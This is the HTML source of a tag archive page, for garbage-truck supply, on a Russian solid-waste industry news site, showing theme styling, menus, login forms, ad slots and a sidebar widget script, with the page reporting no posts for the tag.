                    background-color: #dc6b2f;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dc6b2f;
                }
                .tdm-btn-style1 {
					background-color: #dc6b2f;
				}
				.tdm-btn-style2:before {
				    border-color: #dc6b2f;
				}
				.tdm-btn-style2 {
				    color: #dc6b2f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dc6b2f;
                    -moz-box-shadow: 0 2px 16px #dc6b2f;
                    box-shadow: 0 2px 16px #dc6b2f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dc6b2f;
                    -moz-box-shadow: 0 4px 26px #dc6b2f;
                    box-shadow: 0 4px 26px #dc6b2f;
				}
</style>


<!-- START - Open Graph and Twitter Card Tags 3.2.0 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ru_RU"/>
  <meta property="og:site_name" content="Твердые бытовые отходы | Новости отрасли"/>
  <meta property="og:title" content="поставка мусоровозов"/>
  <meta property="og:url" content="https://news.solidwaste.ru/tag/postavka-musorovozov/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="поставка мусоровозов"/>
  <meta property="og:image" content="https://news.solidwaste.ru/wp-content/uploads/2017/11/garbage-can-1111449_1280.jpg"/>
  <meta property="og:image:url" content="https://news.solidwaste.ru/wp-content/uploads/2017/11/garbage-can-1111449_1280.jpg"/>
  <meta property="og:image:secure_url" content="https://news.solidwaste.ru/wp-content/uploads/2017/11/garbage-can-1111449_1280.jpg"/>
  <meta property="fb:app_id" content="373530723101599"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="поставка мусоровозов"/>
  <meta itemprop="headline" content="поставка мусоровозов"/>
  <meta itemprop="description" content="поставка мусоровозов"/>
  <meta itemprop="image" content="https://news.solidwaste.ru/wp-content/uploads/2017/11/garbage-can-1111449_1280.jpg"/>
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="поставка мусоровозов"/>
  <meta name="twitter:url" content="https://news.solidwaste.ru/tag/postavka-musorovozov/"/>
  <meta name="twitter:description" content="поставка мусоровозов"/>
  <meta name="twitter:image" content="https://news.solidwaste.ru/wp-content/uploads/2017/11/garbage-can-1111449_1280.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
  <link rel="canonical" href="https://news.solidwaste.ru/tag/postavka-musorovozov/"/>
  <meta name="description" content="поставка мусоровозов"/>
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.2.0 -->
	
	<style id="tdw-css-placeholder">.sidebar__last-post .td_block_wrap {
  background-color: transparent!important;
}
.sidebar__last-post h3 a {
  color: white!important;
  border-bottom: 1px dotted white;
  font-weight: 300!important;
}
.sidebar__last-post .wpb_wrapper {
  position: relative!important;
  top: 0!important;
}
.sidebar__last-post img {
  max-width: 175%!important;
  box-shadow: -2px 2px 5px black;
}
.sidebar__last-post .tdm-col h3 {
  margin-bottom: 0!important;
  padding-left: 10px;
}
.sidebar__last-post .td-module-meta-info {
  display: none!important;
}
.sidebar__last-post .td_module_wrap {
  border: none!important;
  padding-bottom: 0!important;
}
.sidebar__last-post .td-blog-architecture .td_module_8 {
  padding-bottom: 0!important;
}
.sidebar__last-post div {
  border-color: transparent!important;
}
.sidebar-title-one h4 {
  margin-bottom: 9px!important;
}
.sidebar-title-two h4 {
  margin-bottom: 25px!important;
}
</style></head>

<body class="archive tag tag-postavka-musorovozov tag-4237 td-standard-pack global-block-template-1 td-medicine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/solidwaste.ru" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/solidwaste" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/newssolidwaste" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-my-main-menu-container"><ul id="menu-my-main-menu" class="td-mobile-main-menu"><li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-438"><a href="https://news.solidwaste.ru/category/events/">События</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://news.solidwaste.ru/category/reform/">&laquo;Мусорная&raquo; реформа</a></li>
<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://news.solidwaste.ru/category/law/">Законодательство</a></li>
<li id="menu-item-22302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22302"><a href="https://news.solidwaste.ru/category/economy/">Экономика</a></li>
<li id="menu-item-22305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22305"><a href="https://news.solidwaste.ru/category/analytics/">Аналитика</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1324"><a href="#">Еще<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://news.solidwaste.ru/category/technology/">Технологии</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://news.solidwaste.ru/category/legal/">Судебная практика</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://news.solidwaste.ru/category/magazine/">Статьи из&nbsp;журнала</a></li>
	<li id="menu-item-9107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9107"><a href="https://news.solidwaste.ru/category/ekovopros/">ТКО-вопрос</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-437"><a href="https://news.solidwaste.ru/category/docs/">Документация</a></li>
	<li id="menu-item-27257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27257"><a href="https://news.solidwaste.ru/category/mirovaya-praktika/">Мировая практика</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Ваше имя пользователя</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Ваш пароль</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Восстановите свой пароль</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Ваш адрес электронной почты</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://news.solidwaste.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-my-top-menu" class="top-header-menu"><li id="menu-item-375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-375"><a href="http://solidwaste.ru">SOLIDWASTE.RU</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-376"><a href="https://promo.solidwaste.ru/?utm_source=news_solidwaste&#038;utm_medium=menu&#038;utm_campaign=tbo-podpiska&#038;utm_term=no&#038;lid_1=ZP&#038;magazine_2=TBO">О&nbsp;журнале / подписка</a></li>
<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1032"><a href="https://news.solidwaste.ru/about/">О&nbsp;сайте</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1031"><a href="https://news.solidwaste.ru/contact/">Контакты</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/solidwaste.ru" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/solidwaste" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/newssolidwaste" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Добро пожаловать! Войдите в свою учётную запись</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Ваше имя пользователя</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Ваш пароль</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Восстановите свой пароль</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Ваш адрес электронной почты</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://news.solidwaste.ru/">
            <img class="td-retina-data" data-retina="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white-2x.png" src="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white.png" alt="Твердые бытовые отходы | Новости отрасли" title="Твердые бытовые отходы | Новости отрасли"/>
            <span class="td-visual-hidden">Твердые бытовые отходы | Новости отрасли</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_d73 td_block_template_1">
<style>
/* custom css */
.tdi_1_d73.td-a-rec{
					text-align: center;
				}.tdi_1_d73 .td-element-style{
					z-index: -1;
				}.tdi_1_d73.td-a-rec-img{
				    text-align: left;
				}.tdi_1_d73.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_d73.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div  class="paszone_container paszone-container-923   " id="paszonecont_923" style="overflow:hidden; max-width:728px; margin: 0 auto; text-align:center;  " ><div class="pasinfotxt above"><small style="font-size:11px; color:#C0C0C0; text-decoration:none;"></small></div><div class="wppaszone paszone-923 " id="923" style="overflow:hidden; width:728px; height:90px; margin: 0 auto; text-align:center; "><div class="wppasrotate   paszoneholder-923" style="" ><div class="pasli pasli-5514 "  data-duration="2000" bid="5514" aid="923"><a class="wppaslink" href="https://news.solidwaste.ru?pasID=NTUxNA==&amp;pasZONE=OTIz" target="_blank" ><img src="https://news.solidwaste.ru/wp-content/uploads/2025/09/728h90-44.gif?pas=11743342992601290348" alt="Баннер&nbsp;&mdash; в&nbsp;шапке" border="0"  /></a></div></div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://news.solidwaste.ru/">
            <img class="td-retina-data" data-retina="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white-2x.png" src="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white.png" alt="Твердые бытовые отходы | Новости отрасли" title="Твердые бытовые отходы | Новости отрасли"/>
        </a>
        </div>
    <div class="menu-my-main-menu-container"><ul id="menu-my-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-438"><a href="https://news.solidwaste.ru/category/events/">События</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1323"><a href="https://news.solidwaste.ru/category/reform/">&laquo;Мусорная&raquo; реформа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-361"><a href="https://news.solidwaste.ru/category/law/">Законодательство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22302"><a href="https://news.solidwaste.ru/category/economy/">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22305"><a href="https://news.solidwaste.ru/category/analytics/">Аналитика</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1324"><a href="#">Еще</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://news.solidwaste.ru/category/technology/">Технологии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-574"><a href="https://news.solidwaste.ru/category/legal/">Судебная практика</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-368"><a href="https://news.solidwaste.ru/category/magazine/">Статьи из&nbsp;журнала</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9107"><a href="https://news.solidwaste.ru/category/ekovopros/">ТКО-вопрос</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-437"><a href="https://news.solidwaste.ru/category/docs/">Документация</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27257"><a href="https://news.solidwaste.ru/category/mirovaya-praktika/">Мировая практика</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://news.solidwaste.ru/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://news.solidwaste.ru/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Теги</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">поставка мусоровозов</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Метка: поставка мусоровозов</span>
                                    </h1>
                                </div>
                                <div class="no-results td-pb-padding-side"><h2>Нет постов для отображения</h2></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  white-sidebar tdi_2_86e td_block_template_1">
<style>
/* custom css */
.tdi_2_86e.td-a-rec{
					text-align: center;
				}.tdi_2_86e .td-element-style{
					z-index: -1;
				}.tdi_2_86e.td-a-rec-img{
				    text-align: left;
				}.tdi_2_86e.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_86e.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">- Реклама -</span><div  class="paszone_container paszone-container-558   " id="paszonecont_558" style="overflow:hidden; max-width:300px; margin: 0 auto; text-align:center;  " ><div class="pasinfotxt above"><small style="font-size:11px; color:#C0C0C0; text-decoration:none;"></small></div><div class="wppaszone paszone-558 " id="558" style="overflow:hidden; max-width:300px; max-height:250px; margin: 0 auto; text-align:center; "><div class="wppasrotate   paszoneholder-558" style="width:100%; height:100%;" ></div></div></div></div><div class="td_block_wrap td_block_21 td_block_widget tdi_3_9aa td-pb-border-top white-sidebar-news td_block_template_5 td-column-1"  data-td-block-uid="tdi_3_9aa" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_3_9aa = new tdBlock();
block_tdi_3_9aa.id = "tdi_3_9aa";
block_tdi_3_9aa.atts = '{"custom_title":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438","custom_url":"","block_template_id":"td_block_template_5","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"white-sidebar-news","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","csb_clone":{"group":"10","state":"ok"},"class":"td_block_widget tdi_3_9aa","block_type":"td_block_21","separator":"","m16_tl":"","m16_el":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3_9aa","tdc_css_class_style":"tdi_3_9aa_rand_style"}';
block_tdi_3_9aa.td_column_number = "1";
block_tdi_3_9aa.block_type = "td_block_21";
block_tdi_3_9aa.post_count = "4";
block_tdi_3_9aa.found_posts = "550";
block_tdi_3_9aa.header_color = "#";
block_tdi_3_9aa.ajax_pagination_infinite_stop = "";
block_tdi_3_9aa.max_num_pages = "138";
tdBlocksArray.push(block_tdi_3_9aa);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Последние новости</span></h4></div><div id=tdi_3_9aa class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
